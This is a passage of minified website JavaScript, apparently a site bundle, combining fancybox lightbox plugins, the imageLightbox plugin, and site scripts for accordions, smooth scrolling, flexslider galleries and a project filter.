o=p>r?h+c:h,a=f+u,t=Math.max(0,.5*r-.5*p),e=Math.max(0,.5*l-.5*m),n=Math.min(r-p,.5*r-.5*p),i=Math.min(l-m,.5*l-.5*m),p>r&&(c>0&&o>t&&(o=t-1+Math.pow(-t+h+c,.8)||0),c<0&&o<n&&(o=n+1-Math.pow(n-h-c,.8)||0)),m>l&&(u>0&&a>e&&(a=e-1+Math.pow(-e+f+u,.8)||0),u<0&&a<i&&(a=i+1-Math.pow(i-f-u,.8)||0)),{top:a,left:o,scaleX:d.scaleX,scaleY:d.scaleY}},u.prototype.limitPosition=function(t,e,n,i){var o=this.canvasWidth,a=this.canvasHeight;return t=n>o?(t=t>0?0:t)<o-n?o-n:t:Math.max(0,o/2-n/2),{top:e=i>a?(e=e>0?0:e)<a-i?a-i:e:Math.max(0,a/2-i/2),left:t}},u.prototype.onZoom=function(){var e=this,a=e.contentStartPos.width,r=e.contentStartPos.height,l=e.contentStartPos.left,c=e.contentStartPos.top,u=s(e.newPoints[0],e.newPoints[1])/e.startDistanceBetweenFingers,d=Math.floor(a*u),h=Math.floor(r*u),f=(a-d)*e.percentageOfImageAtPinchPointX,p=(r-h)*e.percentageOfImageAtPinchPointY,m=(e.newPoints[0].x+e.newPoints[1].x)/2-n(t).scrollLeft(),g=(e.newPoints[0].y+e.newPoints[1].y)/2-n(t).scrollTop(),v=m-e.centerPointStartX,b={top:c+(p+(g-e.centerPointStartY)),left:l+(f+v),scaleX:e.contentStartPos.scaleX*u,scaleY:e.contentStartPos.scaleY*u};e.canTap=!1,e.newWidth=d,e.newHeight=h,e.contentLastPos=b,e.requestId&&(o(e.requestId),e.requestId=null),e.requestId=i((function(){n.fancybox.setTranslate(e.$content,e.contentLastPos)}))},u.prototype.ontouchend=function(t){var i=this,s=Math.max((new Date).getTime()-i.startTime,1),r=i.isSwiping,l=i.isPanning,c=i.isZooming,u=i.isScrolling;if(i.endPoints=a(t),i.$container.removeClass("fancybox-controls--isGrabbing"),n(e).off(".fb.touch"),e.removeEventListener("scroll",i.onscroll,!0),i.requestId&&(o(i.requestId),i.requestId=null),i.isSwiping=!1,i.isPanning=!1,i.isZooming=!1,i.isScrolling=!1,i.instance.isDragging=!1,i.canTap)return i.onTap(t);i.speed=366,i.velocityX=i.distanceX/s*.5,i.velocityY=i.distanceY/s*.5,i.speedX=Math.max(.5*i.speed,Math.min(1.5*i.speed,1/Math.abs(i.velocityX)*i.speed)),l?i.endPanning():c?i.endZooming():i.endSwiping(r,u)},u.prototype.endSwiping=function(t,e){var i=this,o=!1,a=i.instance.group.length;i.sliderLastPos=null,"y"==t&&!e&&Math.abs(i.distanceY)>50?(n.fancybox.animate(i.instance.current.$slide,{top:i.sliderStartPos.top+i.distanceY+150*i.velocityY,opacity:0},150),o=i.instance.close(!0,300)):"x"==t&&i.distanceX>50&&a>1?o=i.instance.previous(i.speedX):"x"==t&&i.distanceX<-50&&a>1&&(o=i.instance.next(i.speedX)),!1!==o||"x"!=t&&"y"!=t||(e||a<2?i.instance.centerSlide(i.instance.current,150):i.instance.jumpTo(i.instance.current.index)),i.$container.removeClass("fancybox-is-sliding")},u.prototype.endPanning=function(){var t,e,i,o=this;o.contentLastPos&&(!1===o.opts.momentum?(t=o.contentLastPos.left,e=o.contentLastPos.top):(t=o.contentLastPos.left+o.velocityX*o.speed,e=o.contentLastPos.top+o.velocityY*o.speed),(i=o.limitPosition(t,e,o.contentStartPos.width,o.contentStartPos.height)).width=o.contentStartPos.width,i.height=o.contentStartPos.height,n.fancybox.animate(o.$content,i,330))},u.prototype.endZooming=function(){var t,e,i,o,a=this,s=a.instance.current,r=a.newWidth,l=a.newHeight;a.contentLastPos&&(t=a.contentLastPos.left,o={top:e=a.contentLastPos.top,left:t,width:r,height:l,scaleX:1,scaleY:1},n.fancybox.setTranslate(a.$content,o),r<a.canvasWidth&&l<a.canvasHeight?a.instance.scaleToFit(150):r>s.width||l>s.height?a.instance.scaleToActual(a.centerPointStartX,a.centerPointStartY,150):(i=a.limitPosition(t,e,r,l),n.fancybox.setTranslate(a.content,n.fancybox.getTranslate(a.$content)),n.fancybox.animate(a.$content,i,150)))},u.prototype.onTap=function(t){var e,i=this,o=n(t.target),s=i.instance,r=s.current,l=t&&a(t)||i.startPoints,c=l[0]?l[0].x-i.$stage.offset().left:0,u=l[0]?l[0].y-i.$stage.offset().top:0,d=function(e){var o=r.opts[e];if(n.isFunction(o)&&(o=o.apply(s,[r,t])),o)switch(o){case"close":s.close(i.startEvent);break;case"toggleControls":s.toggleControls(!0);break;case"next":s.next();break;case"nextOrClose":s.group.length>1?s.next():s.close(i.startEvent);break;case"zoom":"image"==r.type&&(r.isLoaded||r.$ghost)&&(s.canPan()?s.scaleToFit():s.isScaledDown()?s.scaleToActual(c,u):s.group.length<2&&s.close(i.startEvent))}};if((!t.originalEvent||2!=t.originalEvent.button)&&(o.is("img")||!(c>o[0].clientWidth+o.offset().left))){if(o.is(".fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-container"))e="Outside";else if(o.is(".fancybox-slide"))e="Slide";else{if(!s.current.$content||!s.current.$content.find(o).addBack().filter(o).length)return;e="Content"}if(i.tapped){if(clearTimeout(i.tapped),i.tapped=null,Math.abs(c-i.tapX)>50||Math.abs(u-i.tapY)>50)return this;d("dblclick"+e)}else i.tapX=c,i.tapY=u,r.opts["dblclick"+e]&&r.opts["dblclick"+e]!==r.opts["click"+e]?i.tapped=setTimeout((function(){i.tapped=null,d("click"+e)}),500):d("click"+e);return this}},n(e).on("onActivate.fb",(function(t,e){e&&!e.Guestures&&(e.Guestures=new u(e))}))}(window,document,window.jQuery||jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{slideShow:'<button data-fancybox-play class="fancybox-button fancybox-button--play" title="{{PLAY_START}}"><svg viewBox="0 0 40 40"><path d="M13,12 L27,20 L13,27 Z" /><path d="M15,10 v19 M23,10 v19" /></svg></button>'},slideShow:{autoStart:!1,speed:3e3}});var n=function(t){this.instance=t,this.init()};e.extend(n.prototype,{timer:null,isActive:!1,$button:null,init:function(){var t=this;t.$button=t.instance.$refs.toolbar.find("[data-fancybox-play]").on("click",(function(){t.toggle()})),(t.instance.group.length<2||!t.instance.group[t.instance.currIndex].opts.slideShow)&&t.$button.hide()},set:function(t){var e=this;e.instance&&e.instance.current&&(!0===t||e.instance.current.opts.loop||e.instance.currIndex<e.instance.group.length-1)?e.timer=setTimeout((function(){e.isActive&&e.instance.jumpTo((e.instance.currIndex+1)%e.instance.group.length)}),e.instance.current.opts.slideShow.speed):(e.stop(),e.instance.idleSecondsCounter=0,e.instance.showControls())},clear:function(){clearTimeout(this.timer),this.timer=null},start:function(){var t=this,e=t.instance.current;e&&(t.isActive=!0,t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_STOP).removeClass("fancybox-button--play").addClass("fancybox-button--pause"),t.set(!0))},stop:function(){var t=this,e=t.instance.current;t.clear(),t.$button.attr("title",e.opts.i18n[e.opts.lang].PLAY_START).removeClass("fancybox-button--pause").addClass("fancybox-button--play"),t.isActive=!1},toggle:function(){var t=this;t.isActive?t.stop():t.start()}}),e(t).on({"onInit.fb":function(t,e){e&&!e.SlideShow&&(e.SlideShow=new n(e))},"beforeShow.fb":function(t,e,n,i){var o=e&&e.SlideShow;i?o&&n.opts.slideShow.autoStart&&o.start():o&&o.isActive&&o.clear()},"afterShow.fb":function(t,e,n){var i=e&&e.SlideShow;i&&i.isActive&&i.set()},"afterKeydown.fb":function(n,i,o,a,s){var r=i&&i.SlideShow;!r||!o.opts.slideShow||80!==s&&32!==s||e(t.activeElement).is("button,a,input")||(a.preventDefault(),r.toggle())},"beforeClose.fb onDeactivate.fb":function(t,e){var n=e&&e.SlideShow;n&&n.stop()}}),e(t).on("visibilitychange",(function(){var n=e.fancybox.getInstance(),i=n&&n.SlideShow;i&&i.isActive&&(t.hidden?i.clear():i.set())}))}(document,window.jQuery||jQuery),function(t,e){var n=function(){var e,n,i,o=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror"],["webkitRequestFullScreen","webkitCancelFullScreen","webkitCurrentFullScreenElement","webkitCancelFullScreen","webkitfullscreenchange","webkitfullscreenerror"],["mozRequestFullScreen","mozCancelFullScreen","mozFullScreenElement","mozFullScreenEnabled","mozfullscreenchange","mozfullscreenerror"],["msRequestFullscreen","msExitFullscreen","msFullscreenElement","msFullscreenEnabled","MSFullscreenChange","MSFullscreenError"]],a={};for(n=0;n<o.length;n++)if((e=o[n])&&e[1]in t){for(i=0;i<e.length;i++)a[o[0][i]]=e[i];return a}return!1}();if(n){var i={request:function(e){(e=e||t.documentElement)[n.requestFullscreen](e.ALLOW_KEYBOARD_INPUT)},exit:function(){t[n.exitFullscreen]()},toggle:function(e){e=e||t.documentElement,this.isFullscreen()?this.exit():this.request(e)},isFullscreen:function(){return Boolean(t[n.fullscreenElement])},enabled:function(){return Boolean(t[n.fullscreenEnabled])}};e.extend(!0,e.fancybox.defaults,{btnTpl:{fullScreen:'<button data-fancybox-fullscreen class="fancybox-button fancybox-button--fullscreen" title="{{FULL_SCREEN}}"><svg viewBox="0 0 40 40"><path d="M9,12 h22 v16 h-22 v-16 v16 h22 v-16 Z" /></svg></button>'},fullScreen:{autoStart:!1}}),e(t).on({"onInit.fb":function(t,e){var n;e&&e.group[e.currIndex].opts.fullScreen?((n=e.$refs.container).on("click.fb-fullscreen","[data-fancybox-fullscreen]",(function(t){t.stopPropagation(),t.preventDefault(),i.toggle(n[0])})),e.opts.fullScreen&&!0===e.opts.fullScreen.autoStart&&i.request(n[0]),e.FullScreen=i):e&&e.$refs.toolbar.find("[data-fancybox-fullscreen]").hide()},"afterKeydown.fb":function(t,e,n,i,o){e&&e.FullScreen&&70===o&&(i.preventDefault(),e.FullScreen.toggle(e.$refs.container[0]))},"beforeClose.fb":function(t){t&&t.FullScreen&&i.exit()}}),e(t).on(n.fullscreenchange,(function(){var t=i.isFullscreen(),n=e.fancybox.getInstance();n&&(n.current&&"image"===n.current.type&&n.isAnimating&&(n.current.$content.css("transition","none"),n.isAnimating=!1,n.update(!0,!0,0)),n.trigger("onFullscreenChange",t),n.$refs.container.toggleClass("fancybox-is-fullscreen",t))}))}else e&&e.fancybox&&(e.fancybox.defaults.btnTpl.fullScreen=!1)}(document,window.jQuery||jQuery),function(t,e){e.fancybox.defaults=e.extend(!0,{btnTpl:{thumbs:'<button data-fancybox-thumbs class="fancybox-button fancybox-button--thumbs" title="{{THUMBS}}"><svg viewBox="0 0 120 120"><path d="M30,30 h14 v14 h-14 Z M50,30 h14 v14 h-14 Z M70,30 h14 v14 h-14 Z M30,50 h14 v14 h-14 Z M50,50 h14 v14 h-14 Z M70,50 h14 v14 h-14 Z M30,70 h14 v14 h-14 Z M50,70 h14 v14 h-14 Z M70,70 h14 v14 h-14 Z" /></svg></button>'},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"}},e.fancybox.defaults);var n=function(t){this.init(t)};e.extend(n.prototype,{$button:null,$grid:null,$list:null,isVisible:!1,isActive:!1,init:function(t){var e=this;e.instance=t,t.Thumbs=e;var n=t.group[0],i=t.group[1];e.opts=t.group[t.currIndex].opts.thumbs,e.$button=t.$refs.toolbar.find("[data-fancybox-thumbs]"),e.opts&&n&&i&&("image"==n.type||n.opts.thumb||n.opts.$thumb)&&("image"==i.type||i.opts.thumb||i.opts.$thumb)?(e.$button.show().on("click",(function(){e.toggle()})),e.isActive=!0):e.$button.hide()},create:function(){var t,n,i=this,o=i.instance,a=i.opts.parentEl;i.$grid=e('<div class="fancybox-thumbs fancybox-thumbs-'+i.opts.axis+'"></div>').appendTo(o.$refs.container.find(a).addBack().filter(a)),t="<ul>",e.each(o.group,(function(e,i){(n=i.opts.thumb||(i.opts.$thumb?i.opts.$thumb.attr("src"):null))||"image"!==i.type||(n=i.src),n&&n.length&&(t+='<li data-index="'+e+'"  tabindex="0" class="fancybox-thumbs-loading"><img data-src="'+n+'" /></li>')})),t+="</ul>",i.$list=e(t).appendTo(i.$grid).on("click","li",(function(){o.jumpTo(e(this).data("index"))})),i.$list.find("img").hide().one("load",(function(){var t,n,i,o,a=e(this).parent().removeClass("fancybox-thumbs-loading"),s=a.outerWidth(),r=a.outerHeight();t=this.naturalWidth||this.width,o=(n=this.naturalHeight||this.height)/r,(i=t/s)>=1&&o>=1&&(i>o?(t/=o,n=r):(t=s,n/=i)),e(this).css({width:Math.floor(t),height:Math.floor(n),"margin-top":n>r?Math.floor(.3*r-.3*n):Math.floor(.5*r-.5*n),"margin-left":Math.floor(.5*s-.5*t)}).show()})).each((function(){this.src=e(this).data("src")})),"x"===i.opts.axis&&i.$list.width(parseInt(i.$grid.css("padding-right"))+o.group.length*i.$list.children().eq(0).outerWidth(!0)+"px")},focus:function(t){var e,n,i=this,o=i.$list;i.instance.current&&(n=(e=o.children().removeClass("fancybox-thumbs-active").filter('[data-index="'+i.instance.current.index+'"]').addClass("fancybox-thumbs-active")).position(),"y"===i.opts.axis&&(n.top<0||n.top>o.height()-e.outerHeight())?o.stop().animate({scrollTop:o.scrollTop()+n.top},t):"x"===i.opts.axis&&(n.left<o.parent().scrollLeft()||n.left>o.parent().scrollLeft()+(o.parent().width()-e.outerWidth()))&&o.parent().stop().animate({scrollLeft:n.left},t))},update:function(){this.instance.$refs.container.toggleClass("fancybox-show-thumbs",this.isVisible),this.isVisible?(this.$grid||this.create(),this.instance.trigger("onThumbsShow"),this.focus(0)):this.$grid&&this.instance.trigger("onThumbsHide"),this.instance.update()},hide:function(){this.isVisible=!1,this.update()},show:function(){this.isVisible=!0,this.update()},toggle:function(){this.isVisible=!this.isVisible,this.update()}}),e(t).on({"onInit.fb":function(t,e){var i;e&&!e.Thumbs&&(i=new n(e)).isActive&&!0===i.opts.autoStart&&i.show()},"beforeShow.fb":function(t,e,n,i){var o=e&&e.Thumbs;o&&o.isVisible&&o.focus(i?0:250)},"afterKeydown.fb":function(t,e,n,i,o){var a=e&&e.Thumbs;a&&a.isActive&&71===o&&(i.preventDefault(),a.toggle())},"beforeClose.fb":function(t,e){var n=e&&e.Thumbs;n&&n.isVisible&&!1!==n.opts.hideOnClose&&n.$grid.hide()}})}(document,window.jQuery),function(t,e){e.extend(!0,e.fancybox.defaults,{btnTpl:{share:'<button data-fancybox-share class="fancybox-button fancybox-button--share" title="{{SHARE}}"><svg viewBox="0 0 40 40"><path d="M6,30 C8,18 19,16 23,16 L23,16 L23,10 L33,20 L23,29 L23,24 C19,24 8,27 6,30 Z"></svg></button>'},share:{tpl:'<div class="fancybox-share"><h1>{{SHARE}}</h1><p class="fancybox-share__links"><a class="fancybox-share__button fancybox-share__button--fb" href="https://www.facebook.com/sharer/sharer.php?u={{url}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m287 456v-299c0-21 6-35 35-35h38v-63c-7-1-29-3-55-3-54 0-91 33-91 94v306m143-254h-205v72h196" /></svg><span>Facebook</span></a><a class="fancybox-share__button fancybox-share__button--pt" href="https://www.pinterest.com/pin/create/button/?url={{url}}&description={{descr}}&media={{media}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m265 56c-109 0-164 78-164 144 0 39 15 74 47 87 5 2 10 0 12-5l4-19c2-6 1-8-3-13-9-11-15-25-15-45 0-58 43-110 113-110 62 0 96 38 96 88 0 67-30 122-73 122-24 0-42-19-36-44 6-29 20-60 20-81 0-19-10-35-31-35-25 0-44 26-44 60 0 21 7 36 7 36l-30 125c-8 37-1 83 0 87 0 3 4 4 5 2 2-3 32-39 42-75l16-64c8 16 31 29 56 29 74 0 124-67 124-157 0-69-58-132-146-132z" fill="#fff"/></svg><span>Pinterest</span></a><a class="fancybox-share__button fancybox-share__button--tw" href="https://twitter.com/intent/tweet?url={{url}}&text={{descr}}"><svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="m456 133c-14 7-31 11-47 13 17-10 30-27 37-46-15 10-34 16-52 20-61-62-157-7-141 75-68-3-129-35-169-85-22 37-11 86 26 109-13 0-26-4-37-9 0 39 28 72 65 80-12 3-25 4-37 2 10 33 41 57 77 57-42 30-77 38-122 34 170 111 378-32 359-208 16-11 30-25 41-42z" /></svg><span>Twitter</span></a></p><p><input class="fancybox-share__input" type="text" value="{{url_raw}}" /></p></div>'}}),e(t).on("click","[data-fancybox-share]",(function(){var t,n,i,o,a=e.fancybox.getInstance();a&&(t=!1===a.current.opts.hash?a.current.src:window.location,n=a.current.opts.share.tpl.replace(/\{\{media\}\}/g,"image"===a.current.type?encodeURIComponent(a.current.src):"").replace(/\{\{url\}\}/g,encodeURIComponent(t)).replace(/\{\{url_raw\}\}/g,(i=t,o={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","/":"&#x2F;","`":"&#x60;","=":"&#x3D;"},String(i).replace(/[&<>"'`=\/]/g,(function(t){return o[t]})))).replace(/\{\{descr\}\}/g,a.$caption?encodeURIComponent(a.$caption.text()):""),e.fancybox.open({src:a.translate(a,n),type:"html",opts:{animationEffect:"fade",animationDuration:250,afterLoad:function(t,e){e.$content.find(".fancybox-share__links a").click((function(){return window.open(this.href,"Share","width=550, height=450"),!1}))}}}))}))}(document,window.jQuery||jQuery),function(t,e,n){n.escapeSelector||(n.escapeSelector=function(t){return(t+"").replace(/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,(function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t}))});var i=!0,o=null,a=null;function s(){var t=e.location.hash.substr(1),n=t.split("-"),i=n.length>1&&/^\+?\d+$/.test(n[n.length-1])&&parseInt(n.pop(-1),10)||1;return i<1&&(i=1),{hash:t,index:i,gallery:n.join("-")}}function r(t){var e;""!==t.gallery&&((e=n("[data-fancybox='"+n.escapeSelector(t.gallery)+"']").eq(t.index-1)).length||(e=n("#"+n.escapeSelector(t.gallery))),e.length&&(i=!1,e.trigger("click")))}function l(t){var e;return!!t&&((e=t.current?t.current.opts:t.opts).hash||(e.$orig?e.$orig.data("fancybox"):""))}n((function(){!1!==n.fancybox.defaults.hash&&(n(t).on({"onInit.fb":function(t,e){var n,i;!1!==e.group[e.currIndex].opts.hash&&(n=s(),(i=l(e))&&n.gallery&&i==n.gallery&&(e.currIndex=n.index-1))},"beforeShow.fb":function(n,s,r){var c;r&&!1!==r.opts.hash&&(c=l(s))&&""!==c&&(e.location.hash.indexOf(c)<0&&(s.opts.origHash=e.location.hash),o=c+(s.group.length>1?"-"+(r.index+1):""),"replaceState"in e.history?(a&&clearTimeout(a),a=setTimeout((function(){e.history[i?"pushState":"replaceState"]({},t.title,e.location.pathname+e.location.search+"#"+o),a=null,i=!1}),300)):e.location.hash=o)},"beforeClose.fb":function(i,s,r){var c,u;a&&clearTimeout(a),!1!==r.opts.hash&&(c=l(s),u=s&&s.opts.origHash?s.opts.origHash:"",c&&""!==c&&("replaceState"in history?e.history.replaceState({},t.title,e.location.pathname+e.location.search+u):(e.location.hash=u,n(e).scrollTop(s.scrollTop).scrollLeft(s.scrollLeft))),o=null)}}),n(e).on("hashchange.fb",(function(){var t=s();n.fancybox.getInstance()?!o||o===t.gallery+"-"+t.index||1===t.index&&o==t.gallery||(o=null,n.fancybox.close()):""!==t.gallery&&r(t)})),setTimeout((function(){r(s())}),50))}))}(document,window,window.jQuery||jQuery),function(t,e){var n=(new Date).getTime();e(t).on({"onInit.fb":function(t,e,i){e.$refs.stage.on("mousewheel DOMMouseScroll wheel MozMousePixelScroll",(function(t){var i=e.current,o=(new Date).getTime();e.group.length<1||!1===i.opts.wheel||"auto"===i.opts.wheel&&"image"!==i.type||(t.preventDefault(),t.stopPropagation(),i.$slide.hasClass("fancybox-animated")||(t=t.originalEvent||t,o-n<250||(n=o,e[(-t.deltaY||-t.deltaX||t.wheelDelta||-t.detail)<0?"next":"previous"]())))}))}})}(document,window.jQuery||jQuery),function(t,e,n){var i=function(){var t;return""==(t=(t=n.body||n.documentElement).style).WebkitTransition?"-webkit-":""==t.MozTransition?"-moz-":""==t.OTransition?"-o-":""==t.transition&&""},o=!1!==i(),a=function(t,e,n){var o={},a=i();o[a+"transform"]="translateX("+e+")",o[a+"transition"]=a+"transform "+n+"s linear",t.css(o)},s="ontouchstart"in e,r=e.navigator.pointerEnabled||e.navigator.msPointerEnabled,l=function(t){if(s)return!0;if(!r||void 0===t||void 0===t.pointerType)return!1;if(void 0!==t.MSPOINTER_TYPE_MOUSE){if(t.MSPOINTER_TYPE_MOUSE!=t.pointerType)return!0}else if("mouse"!=t.pointerType)return!0;return!1};t.fn.imageLightbox=function(i){i=t.extend({selector:'id="imagelightbox"',allowedTypes:"png|jpg|jpeg|gif",animationSpeed:250,preloadNext:!0,enableKeyboard:!0,quitOnEnd:!1,quitOnImgClick:!1,quitOnDocClick:!0,onStart:!1,onEnd:!1,onLoadStart:!1,onLoadEnd:!1},i);var c=t([]),u=t(),d=t(),h=0,f=0,p=0,m=!1,g=function(e){return"a"==t(e).prop("tagName").toLowerCase()&&new RegExp(".("+i.allowedTypes+")$","i").test(t(e).attr("href"))},v=function(){if(!d.length)return!0;var n=.8*t(e).width(),i=.9*t(e).height(),o=new Image;o.src=d.attr("src"),o.onload=function(){if(h=o.width,f=o.height,h>n||f>i){var a=h/f>n/i?h/n:f/i;h/=a,f/=a}d.css({width:h+"px",height:f+"px",top:(t(e).height()-f)/2+"px",left:(t(e).width()-h)/2+"px"})}},b=function(e){if(m)return!1;if(e=void 0!==e&&("left"==e?1:-1),d.length){if(!1!==e&&(c.length<2||!0===i.quitOnEnd&&(-1===e&&0==c.index(u)||1===e&&c.index(u)==c.length-1)))return w(),!1;var n={opacity:0};o?a(d,100*e-p+"px",i.animationSpeed/1e3):n.left=parseInt(d.css("left"))+100*e+"px",d.animate(n,i.animationSpeed,(function(){y()})),p=0}m=!0,!1!==i.onLoadStart&&i.onLoadStart(),setTimeout((function(){d=t("<img "+i.selector+" />").attr("src",u.attr("href")).load((function(){d.appendTo("body"),v();var n={opacity:1};if(d.css("opacity",0),o)a(d,-100*e+"px",0),setTimeout((function(){a(d,"0px",i.animationSpeed/1e3)}),50);else{var s=parseInt(d.css("left"));n.left=s+"px",d.css("left",s-100*e+"px")}if(d.animate(n,i.animationSpeed,(function(){m=!1,!1!==i.onLoadEnd&&i.onLoadEnd()})),i.preloadNext){var r=c.eq(c.index(u)+1);r.length||(r=c.eq(0)),t("<img />").attr("src",r.attr("href")).load()}})).error((function(){!1!==i.onLoadEnd&&i.onLoadEnd()}));var n=0,s=0,f=0;d.on(r?"pointerup MSPointerUp":"click",(function(t){if(t.preventDefault(),i.quitOnImgClick)return w(),!1;if(l(t.originalEvent))return!0;var e=(t.pageX||t.originalEvent.pageX)-t.target.offsetLeft;(u=c.eq(c.index(u)-(h/2>e?1:-1))).length||(u=c.eq(h/2>e?c.length:0)),b(h/2>e?"left":"right")})).on("touchstart pointerdown MSPointerDown",(function(t){if(!l(t.originalEvent)||i.quitOnImgClick)return!0;o&&(f=parseInt(d.css("left"))),n=t.originalEvent.pageX||t.originalEvent.touches[0].pageX})).on("touchmove pointermove MSPointerMove",(function(t){if(!l(t.originalEvent)||i.quitOnImgClick)return!0;t.preventDefault(),s=t.originalEvent.pageX||t.originalEvent.touches[0].pageX,p=n-s,o?a(d,-p+"px",0):d.css("left",f-p+"px")})).on("touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",(function(t){if(!l(t.originalEvent)||i.quitOnImgClick)return!0;Math.abs(p)>50?((u=c.eq(c.index(u)-(p<0?1:-1))).length||(u=c.eq(p<0?c.length:0)),b(p>0?"right":"left")):o?a(d,"0px",i.animationSpeed/1e3):d.animate({left:f+"px"},i.animationSpeed/2)}))}),i.animationSpeed+100)},y=function(){if(!d.length)return!1;d.remove(),d=t()},w=function(){if(!d.length)return!1;d.animate({opacity:0},i.animationSpeed,(function(){y(),m=!1,!1!==i.onEnd&&i.onEnd()}))};return t(e).on("resize",v),i.quitOnDocClick&&t(n).on(s?"touchend":"click",(function(e){d.length&&!t(e.target).is(d)&&w()})),i.enableKeyboard&&t(n).on("keyup",(function(t){if(!d.length)return!0;t.preventDefault(),27==t.keyCode&&w(),37!=t.keyCode&&39!=t.keyCode||((u=c.eq(c.index(u)-(37==t.keyCode?1:-1))).length||(u=c.eq(37==t.keyCode?c.length:0)),b(37==t.keyCode?"left":"right"))})),t(n).on("click",this.selector,(function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==i.onStart&&i.onStart(),u=t(this),void b()))})),this.each((function(){if(!g(this))return!0;c=c.add(t(this))})),this.switchImageLightbox=function(t){var e=c.eq(t);if(e.length){var n=c.index(u);u=e,b(t<n?"left":"right")}return this},this.quitImageLightbox=function(){return w(),this},this}}(jQuery,window,document),$((function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},n="a[data-imagelightbox]",i=$(n).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=i,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",(function(){return $(this).remove(),t.quitImageLightbox(),!1})),function(t,e){var n=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');n.appendTo("body"),n.on("click touchend",(function(n){n.preventDefault();var i=$(this),o=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return i.hasClass("imagelightbox-arrow-left")?(o-=1,$(e).eq(o).length||(o=$(e).length)):(o+=1,$(e).eq(o).length||(o=0)),t.switchImageLightbox(o),!1}))}(i,n)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;(e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt")).length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})})),$(document).ready((function(){$(".accordion-slide").hide();$(".accordion-click").attr({tabindex:"0",role:"button","aria-pressed":"false"}),$(".accordion-click").on("keypress click",(function(t){if([13,32].indexOf(t.which)>-1||"click"==t.type){var e=$(this).parent(".accordion-wrap");e.children(".accordion-slide").slideToggle(),e.toggleClass("arrow-turn");var n="false"==$(this).attr("aria-pressed")?"true":"false";return $(this).attr("aria-pressed",n),!(32==t.keyCode)}}))})),$((function(){let t=$("header.page-header").css("height");$('a[href*="#"]:not([href="#"], [href^="#panel"])').click((function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var e=$(this.hash);let n=(e=e.length?e:$("[name="+this.hash.slice(1)+"]")).offset().top-parseInt(t,10);if(e.length)return $("html, body").animate({scrollTop:n},1e3),setTimeout((()=>{let t=$("header.page-header").css("height"),n=e.offset().top-parseInt(t,10);$("html, body").animate({scrollTop:n},500)}),201),!1}}))})),$(".menu-custom-description").length&&$(".menu-custom-description").each((function(){$(this).children("h2").attr({itemscope:"",itemtype:"http://schema.org/MenuSection"}),$(this).children("h2").wrapInner('<span itemprop="name"></span>')})),$(window).load((function(){$("#gallery-img-container").length&&($("#gallery-thumb-container").flexslider({animation:"slide",animationLoop:!0,controlNav:!1,itemWidth:313,itemMargin:1,asNavFor:"#gallery-img-container"}),$("#gallery-img-container").flexslider({animation:"slide",slideshow:!0,controlNav:!1,directionNav:!1,smoothHeight:!0,sync:"#gallery-thumb-container"})),$("#gallery-img-slider").length&&$("#gallery-img-slider").flexslider({animation:"slide",slideshow:!0,controlNav:!0,directionNav:!1,smoothHeight:!0});var t=function(){return window.innerWidth<640?1:window.innerWidth<1024?2:3};$("#gallery-thumb-slider").length&&$("#gallery-thumb-slider").flexslider({animation:"slide",animationLoop:!0,controlNav:!1,itemWidth:300,itemMargin:1,minItems:t(),maxItems:t(),before:function(){this.minItems=t(),this.maxItems=t()}})})),$(document).ready((function(){$("#featured-project-slider").length&&(shapeSliderArticles(),$("#featured-project-slider").flexslider({animation:"slide",slideshow:!0,directionNav:!1,direction:"vertical",touch:!1,after:shapeSliderArticles}),$(window).resize((function(){shapeSliderArticles()})))}));let activeSlideHeight=$("#featured-project-slider .flex-active-slide > article").innerHeight()+"px";function shapeSliderArticles(){if(window.innerWidth<1024){let t=0;activeSlideHeight=$("#featured-project-slider .flex-active-slide > article").innerHeight()+"px",$("#featured-project-slider li article").each((function(){t=$(this).innerHeight()>t?$(this).innerHeight():t})),$("#featured-project-slider li article").css("height",t+"px"),$("#featured-project-slider .flex-viewport").css("height",activeSlideHeight)}else $("#featured-project-slider li article").each((function(){$(this).css("height","auto")}));$("#featured-project-slider .children-right .scroll-effect:not(.come-in)").addClass("come-in")}if($("#projects-container").length){let t,e,n,i,o=location.pathname.substring(location.pathname.lastIndexOf("/")+1).split("#")[0].split(".")[0],a=[],s=0,r=[];function l(t){$(".filter-row select option").each((function(){$(this).text().toLowerCase().replaceAll(" ","-").replaceAll("™","")==t&&$(this).parent().val($(this).val())})),c()}function c(){$(".filter-row select").each((function(){0!=$(this).val()?$(this).parent().addClass("is-selected"):$(this).parent().removeClass("is-selected")}))}function u(){t=0,e="",n="",$(".filter-row 